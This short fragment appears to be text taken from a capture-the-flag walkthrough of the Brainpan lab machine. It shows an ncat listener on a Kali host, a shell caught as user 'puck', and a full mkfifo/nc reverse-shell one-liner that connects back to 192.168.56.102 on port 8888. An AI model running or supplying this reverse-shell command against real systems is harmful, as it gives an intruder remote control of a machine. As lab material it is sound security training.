 root@kali:~# ncat -nl 8888
bash: no job control in this shell
puck@brainpan:/$
Z:\>/bin/bash -c "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | /bin/
nc 192.168.56.102 8888 >/tmp/f"
Z:\>